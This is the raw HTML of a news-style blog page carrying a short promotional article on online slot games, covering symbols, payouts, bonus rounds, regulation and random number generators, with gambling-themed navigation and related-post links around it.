				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/balaksix-slot777-maximize-your-online-slot-wins/">BALAKSIX Slot777: Maximize Your Online Slot Wins</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Saturday, January 24 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg);padding-top: 57.3333%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-328" href="https://www.todaysnewsdesk.com/category/all/"  rel="category tag">All</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">Benefits Of Playing Slot Online</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2024-01-06T08:47:12+00:00">January 6, 2024</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2024-01-06T08:47:12+00:00">January 6, 2024</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-2256" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Online slot games are fast-paced and can provide huge wins. The payouts and paylines vary depending on the game’s theme and style, and some even feature special symbols called scatter. It is also important to set a budget before you begin playing. This will help you avoid excessive losses.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-6974b98628a08" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-6974b98628a08"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Symbols" title="Symbols">Symbols</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Payouts" title="Payouts">Payouts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Bonus_Rounds" title="Bonus Rounds">Bonus Rounds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Regulations" title="Regulations">Regulations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Symbols"></span><strong><b>Symbols</b></strong><span class="ez-toc-section-end"></span></h2>
<p>Symbols in <a href="https://www.saltislandprovisions.com" target="_blank" rel="noopener"><strong><u>slot</u></strong></a> online are what bring the game alive. They come in varying forms, such as wilds that can substitute for other standard symbols to create a winning combination. They can also serve as multipliers that increase your payouts. Other special symbols include scatters, which award a payout regardless of their position on the reels, and bonus symbols that trigger mini games. Some of the most popular slot symbols are classics like cherries, BARs and the lucky number seven. These are all recognizable from the original Charles Fey machines and continue to be popular today, both in mechanical and video slots.</p>
<p>Other common slot symbols include stacked and sticky symbols that stay together for multiple spins, increasing your chances of hitting a winning combo. Additionally, many slot games have unique symbols that pay out a different amount depending on where they land. These symbols can range from a minimum of one coin to thousands of coins, with the exact amount listed in the pay table.</p>
<h2><span class="ez-toc-section" id="Payouts"></span><strong><b>Payouts</b></strong><span class="ez-toc-section-end"></span></h2>
<p>Slot online payouts are determined by a number of factors, including the game’s paylines and symbols. The more paylines you include, the higher your chances of winning. Many games also feature different jackpots and other bonus features that can boost your winnings. It is important to understand these payouts before playing, so you can make the best decisions about your bet amount. Some players believe that slots payout in cycles, causing one spin to be more likely to win than another. These superstitions are based on nothing but guesswork and should be avoided.</p>
<p>The payout percentage of a machine can be found in its help or rules menu. This information is usually provided by the same regulatory bodies that licence online casinos. You can also find this information on a machine’s payout table, which is usually located on its front panel. Many machines do not display this information, however, and you will need to look elsewhere for this information.</p>
<h2><span class="ez-toc-section" id="Bonus_Rounds"></span><strong><b>Bonus Rounds</b></strong><span class="ez-toc-section-end"></span></h2>
<p>A slot online bonus round is an added game feature that can increase your chances of winning a jackpot. It can also increase your game experience and add an extra level of excitement to your gambling session. These features are usually triggered by scatter symbols and can be used in place of regular spins. Many games also include multipliers, which increase your winnings by a certain amount. These are popular amongst slot players and can be very lucrative.</p>
<p>While the premise of slot online bonus rounds is simple, each one has its own unique set of rules and gameplay. Some bonus rounds are triggered randomly, while others require specific combinations of symbols to trigger. These additional games can be as simple as a pick-and-win feature or as complex as a battle for the jackpot. The best slots with bonus games combine fun mechanics with a compelling storyline. For example, the vampire-themed Immortal Romance by Games Global has a number of great bonus games and a low volatility that makes it suitable for all players.</p>
<h2><span class="ez-toc-section" id="Regulations"></span><strong><b>Regulations</b></strong><span class="ez-toc-section-end"></span></h2>
<p>Slot online regulations are an essential part of the industry’s integrity and player experience. These regulations are set by global licensing standards and overseen by regulators. They promote transparency and responsible gambling practices by requiring age verification and deposit limits. They also include a variety of other measures to ensure player protection. Regulations in<strong> </strong><a href="https://www.saltislandprovisions.com" target="_blank" rel="noopener"><strong><u>slot online</u></strong></a> also include measures to ensure fairness and safety, including a ban on features that speed up play and celebrate losses as wins. This is in response to evidence that these features have been linked to higher intensity gambling, loss of control, and binge gambling.</p>
<p>In addition, slots are often regulated by their average payout percentages over time. This allows entities that tax brick and mortar casinos to easily assess a machine’s profits, rather than having to figure out how much money was made on the machine at any given moment. Financial audits are also crucial for ensuring compliance with regulatory requirements and maintaining transparent operations.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span><strong><b>Conclusion</b></strong><span class="ez-toc-section-end"></span></h2>
<p>Almost all online slots use a software-based random number generator to determine the outcome of each virtual spin. This ensures that every spin is unbiased. The payout amounts are determined by the pay table, which you can find under the Help button.</p>

			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.todaysnewsdesk.com/tag/slot/" rel="tag">Slot</a>                    </div>
									</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2256" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Benefits%20Of%20Playing%20Slot%20Online%20-%20https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fbenefits-of-playing-slot-online%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2024%2F03%2FWhat-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg&description=Benefits+Of+Playing+Slot+Online"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/link-slot-gacor-how-does-it-work/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Link Slot Gacor &#8211; How Does It Work?</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/what-are-the-benefits-of-playing-at-rose-casino/">
                    <div class="pagi-text">
                        <h5 class="next-title">What Are The Benefits Of Playing At Rose Casino?</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2026/01/Betting-43-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/" title="Exploring The World of Online Betting Sites: A Comprehensive Guide">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-17T08:58:14+00:00">January 17, 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/05/Slot-26-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/" title="Rejekibet APK 2026: Safe, Official, And Easy To Install">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T12:15:27+00:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/11/Crypto-30-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/" title="Secure Your Crypto Future With ANMREX">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-22T08:44:46+00:00">November 22, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/08/Togel-29-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/" title="Online Lottery Bookie Guide For Beginners">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-15T09:53:27+00:00">November 15, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/12/Sports-3-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/" title="The Best Iranian Betting Site with Direct Portal for Seamless Gaming">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T09:22:51+00:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/09/Bonuses-13-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/" title="Free Money 30,000 Exclusive Promotions and Trusted Online Community">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/">Free Money 30,000 Exclusive Promotions and Trusted Online...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-19T10:37:02+00:00">July 19, 2025</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A Comprehensive Guide</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
											<span class="post-date">November 15, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
